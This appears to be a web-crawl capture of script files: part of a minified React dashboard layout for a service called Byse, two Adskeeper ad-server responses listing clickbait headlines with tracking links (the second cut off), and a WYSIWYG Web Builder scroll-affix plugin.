icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-DIIN4_wA.js.map


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.adskeeper.com/1727043/5?sessionId=6981b770-0895b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1770108787326243766379&pvid=202f3377-b860-405b-8dbe-148c1c517328&implVersion=17&lct=1763554740&mp4=1&ap=1&consentStrLen=0&wlid=4a0e070b-f3cd-4515-84e5-0bdb196a61d2&uniqId=083c5&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7426&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&w=728&h=90&tl=84&tlp=1,2&sz=352x129;352x90&szp=1;2&szl=1,2&cxurl=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html&ref=&lu=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html
body_size: 835
content:
var _mgq=_mgq||[];
_mgq.push(["AdskeeperLoadGoods1727043_083c5",[
["Brainberries","14137472","1","What Iconic Actors Looked Like 20 Years Ago","","0","","","","YPzZi7b-nF9KCEz-IjrPcp22Dmg_eRoOUCrIbIJJpUa19xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5re_RbnJxAxp1QiRRcMRwVPO",{"i":"https://s-img.adskeeper.com/g/14137472/492x328/-/[base64].webp?v=1770108787-zvSPqjIPjry08NBQKo0ZukLZTfgJgYJeWtcA_a_HnZQ","l":"https://clck.adskeeper.com/ghits/14137472/i/58057555/2/pp/1/5?h=YPzZi7b-nF9KCEz-IjrPcp22Dmg_eRoOUCrIbIJJpUa19xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5re_RbnJxAxp1QiRRcMRwVPO&rid=c28727b1-00dd-11f1-843c-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c2873f56-00dd-11f1-843c-d404e6faf7f0","crid":"14137472"}],
["Brainberries","12068037","1","The Virus Living In A Person’s Body Mutated Gaining New Symptoms","","0","","","","YPzZi7b-nF9KCEz-IjrPcnzFXxaRFOC4iIekDXDbaD3CHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rfikbQGSkKyt3LnXr7r0zvs",{"i":"https://s-img.adskeeper.com/g/12068037/492x328/-/[base64].webp?v=1770108787-pibTva_HTEXYjsII-YwXqUTB5SYwGOEb54tHnKZ0css","l":"https://clck.adskeeper.com/ghits/12068037/i/58057555/2/pp/2/5?h=YPzZi7b-nF9KCEz-IjrPcnzFXxaRFOC4iIekDXDbaD3CHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rfikbQGSkKyt3LnXr7r0zvs&rid=c28727b1-00dd-11f1-843c-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"c2873f59-00dd-11f1-843c-d404e6faf7f0","crid":"12068037"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","ats":0,"rid":"c28727b1-00dd-11f1-843c-d404e6faf7f0","pvid":"202f3377-b860-405b-8dbe-148c1c517328","iv":17,"brid":32,"muidn":"q136aZkpAwR0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15168}]);
_mgqp();


--- FILE ---
content_type: text/javascript
request_url: https://jockantv.com/sinkronizirani-crtici/wb.affix.min.js
body_size: 1347
content:
/* Copyright WYSIWYG Web Builder 2025 - https://www.wysiwygwebbuilder.com */
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(d)return d.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};
$jscomp.arrayFromIterator=function(a){for(var d,b=[];!(d=a.next()).done;)b.push(d.value);return b};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
function affixPlugin(){function a(d,b){this.options=Object.assign({},a.DEFAULTS,b);this.target=this.options.target===window?window:document.querySelector(this.options.target);this.target.addEventListener("scroll",this.checkPosition.bind(this));this.target.addEventListener("click",this.checkPositionWithEventLoop.bind(this));this.element=d;this.pinnedOffset=this.unpin=this.affixed=null;this.checkPosition()}a.RESET="affix affix-top affix-bottom";a.DEFAULTS={offset:0,target:window};a.prototype.getState=
function(d,b,c,e){var f=this.target===window?window.pageYOffset:this.target.scrollTop,g=this.element.getBoundingClientRect().top+scrollY,h=this.target===window?window.innerHeight:this.target.clientHeight;if(null!=c&&"top"===this.affixed)return f<c?"top":!1;if("bottom"===this.affixed)return null!=c?f+this.unpin<=g?!1:"bottom":f+h<=d-e?!1:"bottom";var k=null===this.affixed;return null!=c&&f<=c?"top":null!=e&&(k?f:g+f)+(k?h:b)>=d-e?"bottom":!1};a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;
this.element.classList.remove.apply(this.element.classList,$jscomp.arrayFromIterable(a.RESET.split(" ")));this.element.classList.add("affix");var d=this.target.scrollTop;return this.pinnedOffset=this.element.getBoundingClientRect().top+scrollY-d};a.prototype.checkPositionWithEventLoop=function(){setTimeout(this.checkPosition.bind(this),1)};a.prototype.checkPosition=function(){if("none"!==window.getComputedStyle(this.element).display){var d=this.element.offsetHeight,b=this.options.offset,c=b.top,e=
b.bottom,f=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight);"object"!==typeof b&&(e=c=b);"function"===typeof c&&(c=b.top(this.element));"function"===typeof e&&(e=b.bottom(this.element));b=this.getState(f,d,c,e);if(this.affixed!==b){null!=this.unpin&&(this.element.style.top="");c="affix"+(b?"-"+b:"");var g=new CustomEvent(c+".bs.affix");this.element.dispatchEvent(g);if(g.defaultPrevented)return;this.affixed=b;this.unpin="bottom"===b?this.getPinnedOffset():null;this.element.classList.remove.apply(this.element.classList,
$jscomp.arrayFromIterable(a.RESET.split(" ")));this.element.classList.add(c);this.element.dispatchEvent(new CustomEvent(c.replace("affix","affixed")+".bs.affix"))}"bottom"===b&&(this.element.style.top=f-d-e+"px")}};window.Affix=a;window.addEventListener("load",function(){document.querySelectorAll('[data-wb-spy="affix"]').forEach(function(d){var b={},c=d.dataset;null!=c.offsetBottom&&(b.bottom=parseInt(c.offsetBottom,10));null!=c.offsetTop&&(b.top=parseInt(c.offsetTop,10));null==c.offsetBottom&&null==
c.offsetTop&&(c=d.getBoundingClientRect(),b.top=c.top+scrollY);new a(d,{offset:b})})})}affixPlugin();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.adskeeper.com/1016240/5?sessionId=6981b770-0895b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1770108786826474472380&pvid=202f3377-b860-405b-8dbe-148c1c517328&implVersion=11&lct=1763554800&mp4=1&ap=1&consentStrLen=0&wlid=d725b35a-4f79-4fee-b143-e0036c7391a8&uniqId=0669d&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6927&w=160&h=600&tl=61&tlp=1,2,3&sz=159x190&szp=1,2,3&szl=1;2;3&cxurl=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html&ref=&lu=https%3A%2F%2Fjockantv.com%2Fsinkronizirani-crtici%2Fkrs-i-lom-2012.html
body_size: 1163
content:
var _mgq=_mgq||[];
_mgq.push(["AdskeeperLoadGoods1016240_0669d",[
["Brainberries","10881037","1","Why Are Women In Afghanistan Fearful Of A New Taliban Rule?","","0","","","","DAKsgjo02vaNE8Rve5Vbvep_3NV8JqCFcWUlfgOllDK19xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rdVQ-QLwO4tNXK7CH3FTofZ",{"i":"https://s-img.adskeeper.com/g/10881037/492x328/-/[base64].webp?v=1770108786-wxFY3Znb5Szx92X7dlaGM5ZT-92KwFwxIWSmUA0DDM0","l":"https://clck.adskeeper.com/ghits/10881037/i/57351121/2/pp/1/5?h=DAKsgjo02vaNE8Rve5Vbvep_3NV8JqCFcWUlfgOllDK19xQxx6OoM9RYvrh7VDpDU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rdVQ-QLwO4tNXK7CH3FTofZ&rid=c2103259-00dd-11f1-843c-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q136aZkpAwR0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"c21049b4-00dd-11f1-843c-d404e6faf7f0","crid":"10881037"}],
["Brainberries","10839597","1","These Animal Species Have Created Their Pharmacies","","0","","","","DAKsgjo02vaNE8Rve5VbvXIFclXMz-vORGk8_sH7WvXCHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rdf0JTt9yAIlWyLvHy8s1RR",{"i":"https://s-img.adskeeper.com/g/10839597/492x328/-/[base64].webp?v=1770108786-wfve64-gR5MnYcoP9GUmRj_6qtClWlYwZKiSkNxWn_4","l":"https://clck.adskeeper.com/ghits/10839597/i/57351121/2/pp/2/5?h=DAKsgjo02vaNE8Rve5VbvXIFclXMz-vORGk8_sH7WvXCHlCHVJZ81wKcwxgPol4tU9ezLeYkKUxiukdHQigwU2kgQiN77jAZ7mz6YV5_5rdf0JTt9yAIlWyLvHy8s1RR&rid=c2103259-00dd-11f1-843c-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q136aZkpAwR0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5v0pqaD_zdQmpPPYZJnXug9rX-AGF2_LVpV975ssK_JA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"c21049ba-00dd-11f1-843c-d404e6faf7f0","crid":"10839597"}],
["Brainberries","13785877","1","TV Couples Who Would Never Be Together: 9 Is Just Too 